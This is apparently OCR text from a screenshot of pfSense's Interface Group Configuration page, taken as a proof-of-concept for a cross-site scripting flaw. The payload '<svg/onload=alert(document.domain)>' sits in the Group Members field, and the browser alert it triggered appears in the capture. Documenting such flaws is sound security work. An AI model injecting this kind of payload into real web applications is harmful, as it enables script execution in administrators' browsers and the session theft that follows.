 pfsense System Interfaces Help
192.168.102.52 내용:
192.168.102.52
확인
Interfaces / Interface Groups /
Interface Group Configuration
Group Name EQSTtest
Group Description EQSTtest
A group description may be entered here for administrative reference (not parsed).
Group Members <svg/onload=alert(document.domain)>
LAN
NOTE: Rules for WAN type interfaces in groups do not contain the reply-to mechanism
upon which Multi-WAN typically relies. More Information
Save